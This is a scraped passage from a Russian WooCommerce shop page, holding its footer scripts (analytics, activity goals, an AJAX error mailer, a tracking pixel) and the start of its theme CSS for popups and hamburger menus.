var wc_products_compare_local = {"ajaxurl":"https:\/\/www.abs.ru\/wp-admin\/admin-ajax.php","ajaxAddProductNonce":"b797b097e2","noCookies":"Sorry, you must have cookies enabled in your browser to use compare products feature","cookieName":"wc_products_compare_products","cookieExpiry":"7","maxProducts":"5","maxAlert":"Sorry, a maximum of 5 products can be compared at one time.","noProducts":"<p>Sorry you do not have any products to compare.<\/p>\n<p class=\"return-to-shop\">\n<a href=\"https:\/\/www.abs.ru\/projects\" title=\"Return to Shop.\" class=\"button wc-backward\">Return to Shop<\/a>\n<\/p>\n","moreProducts":"Please add at least 2 or more products to compare.","widgetNoProducts":"Add some products to compare."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce-products-compare/assets/js/frontend.min.js' id='wc_products_compare_script-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js' id='wpcf7mf-mask-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/app.js' id='app-main-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/woo-custom.js' id='custom-woo-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/bd/account.js' id='custom-account-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/bd/login-and-auth.js' id='custom-login-and-auth-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/bd/forms.js' id='custom-forms-bd-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/view/forms.js' id='custom-forms-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/view/search.js' id='custom-search-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/seo/block-targets-ym-ga.js' id='block-targets-ym-ga-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/additional-zoom-photo-popup.js' id='additional-zoom-photo-popup-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/quickViewOnSearch.js' id='quickViewOnSearch-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/sort-pagination.js' id='sort-pagination-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/seo/update-h1-title-desc-text-in-premmerce-filter.js' id='update-h1-title-desc-text-in-premmerce-filter.js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/wishlist-custom.js' id='wishlist-custom-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js' id='lazysizes-js'></script>
<script async src="/wp-content/themes/imserv/app/js/scrolltop.js"></script>

<script>

	function get_count_compare_products() {
		/*let name = "wc_products_compare_products" + "=";
		let decodedCookie = decodeURIComponent(document.cookie);
		let ca = decodedCookie.split(';');
		
		for(let i = 0; i < ca.length; i++) {
			let c = ca[i];
			
			while (c.charAt(0) == ' ') {
			c = c.substring(1);
			
			}
			if (c.indexOf(name) == 0) {
				let i_co = c.substring(name.length, c.length).split(/[.,!,?]/).length;
			return console.log(i_co);
			}
		}
		return "";*/
		$.wc_products_compare_frontend1 = {
			getComparedProducts: function() {
				var products = $.cookie( wc_products_compare_local.cookieName );
				console.log(products);
				if ( typeof products !== 'undefined' && products.length ) {
					//return products.split( ',' );
					console.log(products.split( ',' ));
				} else {
					//return false;
					console.log('false');
				}
			}
		
		}
		//console.log($.cookie( wc_products_compare_local.cookieName ));
	}
	/*console.log(get_count_compare_products());
	jQuery( document ).ready( function( $ ) {
		$.wc_products_compare_frontend1 = {
			getComparedProducts: function() {
				var products = $.cookie( wc_products_compare_local.cookieName );

				if ( typeof products !== 'undefined' && products.length ) {
					return products.split( ',' );
					console.log(products.split( ',' ));
				} else {
					return false;
					console.log('false');
				}
			}
		
		}
		//$.wc_products_compare_frontend1.init();
	});*/
	
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZ2F2WK');</script>
<!-- End Google Tag Manager -->

<script>
  var cursorInWindow = true;
  var userIsActive = true;
  var activeTime = 0;
  var activityTimeout;
  var isActive = false;
  var timeOnSiteThreshold60 = 60000; // 60 секунд активности
  var timeOnSiteThreshold90 = 90000; // 90 секунд активности
  var inactivityThreshold = 10000; // 10 секунд бездействия

  function isGoalSent60() {
      return localStorage.getItem('user_active_60_sec_sent') === 'true';
  }

  function isGoalSent90() {
      return localStorage.getItem('user_active_90_sec_sent') === 'true';
  }

  function setGoalAsSent60() {
      localStorage.setItem('user_active_60_sec_sent', 'true');
  }

  function setGoalAsSent90() {
      localStorage.setItem('user_active_90_sec_sent', 'true');
  }

  function sendActiveUserGoal60() {
      if (!isGoalSent60()) {
          ym('45705', 'reachGoal', 'user_active_60_sec');
          setGoalAsSent60();
      }
  }

  function sendActiveUserGoal90() {
      if (!isGoalSent90()) {
          ym('45705', 'reachGoal', 'user_active_90_sec');
          setGoalAsSent90();
      }
  }

  function trackActivity() {
      if (!isActive) {
          isActive = true;
          activeTime = 0; // Сброс активного времени
          setInterval(function() {
              if (isActive && cursorInWindow && userIsActive) {
                  activeTime += 1000;
                  if (activeTime >= timeOnSiteThreshold60 && !isGoalSent60()) {
                      sendActiveUserGoal60();
                  }
                  if (activeTime >= timeOnSiteThreshold90 && !isGoalSent90()) {
                      sendActiveUserGoal90();
                      isActive = false; // Остановка отслеживания после отправки второй цели
                  }
              }
          }, 1000);
      }
      resetActivityTimer();
  }

  function resetActivityTimer() {
      clearTimeout(activityTimeout);
      activityTimeout = setTimeout(function() {
          isActive = false;
      }, inactivityThreshold);
  }

  function checkCursorInWindow(event) {
      cursorInWindow = !(event.relatedTarget == null);
  }

  function handleVisibilityChange() {
      userIsActive = !document.hidden;
  }

  // Подписка на события
  window.addEventListener('mouseout', checkCursorInWindow);
  window.addEventListener('mouseover', function() { cursorInWindow = true; });
  document.addEventListener('visibilitychange', handleVisibilityChange);

  var events = ['mousemove', 'scroll', 'click', 'keydown'];
  for (var i = 0; i < events.length; i++) {
      document.addEventListener(events[i], trackActivity);
  }
</script>
<script>

$(document).ajaxError(function(event, xhr, request, settings, window) {

	var xhttp=new XMLHttpRequest();
	var codeStatus = xhr.status; //собераем данные
	var requestUrl = request.url;
	var eventCurrentTargetLocation = event.currentTarget['URL'];
	var eventCurrentTargetTitle = event.currentTarget['title'];
    var eventCurrentTargetDomain = event.currentTarget['domain'];
    var eventCurrentTargetReferrer = event.currentTarget['referrer'];
    var eventCurrentTargetTimeStamp = event['timeStamp'];
        var mailToSend = 'task+44382@imserv.planfix.ru';

	/*console.log('event');
	console.log(event);
	console.log('event.currentTarget');
	console.log(event.currentTarget);
	console.log('xhr');
	console.log(xhr);
	console.log('xhr.status');
	console.log(xhr.status);
	console.log('request');
	console.log(request);
	console.log('request.url');
	console.log(request.url);
	console.log('settings');
	console.log(settings);
	console.log('window');
	console.log(window);
    console.log(eventCurrentTargetTimeStamp);*/

	if(codeStatus != 200 && codeStatus != 499){

		$(document).ready(function(){

			$.ajax({

				type: 'POST', //Метод отправки
				url: 'https://www.abs.ru/wp-content/themes/imserv/functions/alert-mail/send-mail-error-ajax-request.php', //путь до php фаила отправителя
				data:{
						codeStatus:codeStatus,
						requestUrl:requestUrl,
						eventCurrentTargetLocation:eventCurrentTargetLocation,
						eventCurrentTargetTitle:eventCurrentTargetTitle,
                        eventCurrentTargetDomain:eventCurrentTargetDomain,
                        eventCurrentTargetReferrer:eventCurrentTargetReferrer,
                        mailToSend:mailToSend,
					},
			
				success: function(data){ // сoбытиe пoслe удaчнoгo oбрaщeния к сeрвeру и пoлучeния oтвeтa
					return false;
				}

			});

			return false;

		});

	}
	
return false;

});

</script>
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
        n.parentNode.insertBefore(s, n);
    })(document, window);
</script >
<!-- /Pixel -->

<script type="application/javascript">
    $(document).ready(function(){
        $('a img').each(function(e) {
            var $tisstrTitle = $(this).attr('title');
            var $tisstrAlt = $(this).attr('alt');
            if (typeof($tisstrTitle) != "undefined") {
                if ($tisstrTitle.toLowerCase().indexOf('liveinternet') != -1) {
                    $(this).parent('a').wrap('<div style="display:none;"></div>');
                }
            }
            if (typeof($tisstrAlt) != "undefined") {
                if ($tisstrAlt.toLowerCase().indexOf('СЂРµР№С‚РёРЅРі@mail.ru') != -1) {
                    $(this).parent('a').wrap('<div style="display:none;"></div>');
                }
            }
        });
        $("a img[alt='Р РµР№С‚РёРЅРі@Mail.ru']").hide();
    });
</script>



<!-- uptime_footer -->
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 

Served from: www.abs.ru @ 2026-01-06 04:00:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.abs.ru/wp-content/themes/imserv/app/css/app.css
body_size: 83925
content:
@charset "UTF-8";
@font-face {
  font-family: "Roboto";
  src: url("../fonts/Roboto-Regular.woff2") format("woff2"), url("../fonts/Roboto-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before, .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  padding: 15px 15px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible; }
  .hamburger:hover {
    opacity: 0.7; }
  .hamburger.is-active:hover {
    opacity: 0.7; }
  .hamburger.is-active .hamburger-inner,
  .hamburger.is-active .hamburger-inner::before,
  .hamburger.is-active .hamburger-inner::after {
    background-color: #000; }

.hamburger-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px; }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 40px;
    height: 4px;
    background-color: #000;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; }
  .hamburger-inner::before {
    top: -10px; }
  .hamburger-inner::after {
    bottom: -10px; }

/*
   * 3DX
   */
.hamburger--3dx .hamburger-box {
  perspective: 80px; }

.hamburger--3dx .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dx.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateY(180deg); }
  .hamburger--3dx.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dx.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DX Reverse
   */
.hamburger--3dx-r .hamburger-box {
  perspective: 80px; }

.hamburger--3dx-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dx-r.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateY(-180deg); }
  .hamburger--3dx-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dx-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DY
   */
.hamburger--3dy .hamburger-box {
  perspective: 80px; }

.hamburger--3dy .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dy.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(-180deg); }
  .hamburger--3dy.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dy.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DY Reverse
   */
.hamburger--3dy-r .hamburger-box {
  perspective: 80px; }

.hamburger--3dy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dy-r.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(180deg); }
  .hamburger--3dy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DXY
   */
.hamburger--3dxy .hamburger-box {
  perspective: 80px; }

.hamburger--3dxy .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dxy .hamburger-inner::before, .hamburger--3dxy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(180deg) rotateY(180deg); }
  .hamburger--3dxy.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dxy.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DXY Reverse
   */
.hamburger--3dxy-r .hamburger-box {
  perspective: 80px; }

.hamburger--3dxy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy-r.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg); }
  .hamburger--3dxy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dxy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * Arrow
   */
.hamburger--arrow.is-active .hamburger-inner::before {
  transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

.hamburger--arrow.is-active .hamburger-inner::after {
  transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1); }

/*
   * Arrow Right
   */
.hamburger--arrow-r.is-active .hamburger-inner::before {
  transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1); }

.hamburger--arrow-r.is-active .hamburger-inner::after {
  transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

/*
   * Arrow Alt
   */
.hamburger--arrowalt .hamburger-inner::before {
  transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt.is-active .hamburger-inner::before {
  top: 0;
  transform: translate3d(-8px, -10px, 0) rotate(-45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

.hamburger--arrowalt.is-active .hamburger-inner::after {
  bottom: 0;
  transform: translate3d(-8px, 10px, 0) rotate(45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

/*
   * Arrow Alt Right
   */
.hamburger--arrowalt-r .hamburger-inner::before {
  transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt-r .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt-r.is-active .hamburger-inner::before {
  top: 0;
  transform: translate3d(8px, -10px, 0) rotate(45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

.hamburger--arrowalt-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: translate3d(8px, 10px, 0) rotate(-45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

/*
   * Arrow Turn
   */
.hamburger--arrowturn.is-active .hamburger-inner {
  transform: rotate(-180deg); }
  .hamburger--arrowturn.is-active .hamburger-inner::before {
    transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1); }
  .hamburger--arrowturn.is-active .hamburger-inner::after {
    transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

/*
   * Arrow Turn Right
   */
.hamburger--arrowturn-r.is-active .hamburger-inner {
  transform: rotate(-180deg); }
  .hamburger--arrowturn-r.is-active .hamburger-inner::before {
    transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1); }
  .hamburger--arrowturn-r.is-active .hamburger-inner::after {
    transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1); }

/*
   * Boring
   */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
  transition-property: none; }

.hamburger--boring.is-active .hamburger-inner {
  transform: rotate(45deg); }
  .hamburger--boring.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0; }
  .hamburger--boring.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg); }

/*
   * Collapse
   */
.hamburger--collapse .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0.13s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--collapse .hamburger-inner::after {
    top: -20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear; }
  .hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--collapse.is-active .hamburger-inner {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--collapse.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear; }
  .hamburger--collapse.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Collapse Reverse
   */
.hamburger--collapse-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0.13s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--collapse-r .hamburger-inner::after {
    top: -20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear; }
  .hamburger--collapse-r .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--collapse-r.is-active .hamburger-inner {
  transform: translate3d(0, -10px, 0) rotate(45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--collapse-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear; }
  .hamburger--collapse-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Elastic
   */
.hamburger--elastic .hamburger-inner {
  top: 2px;
  transition-duration: 0.275s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
  .hamburger--elastic .hamburger-inner::before {
    top: 10px;
    transition: opacity 0.125s 0.275s ease; }
  .hamburger--elastic .hamburger-inner::after {
    top: 20px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.hamburger--elastic.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(135deg);
  transition-delay: 0.075s; }
  .hamburger--elastic.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0; }
  .hamburger--elastic.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(-270deg);
    transition-delay: 0.075s; }

/*
   * Elastic Reverse
   */
.hamburger--elastic-r .hamburger-inner {
  top: 2px;
  transition-duration: 0.275s;
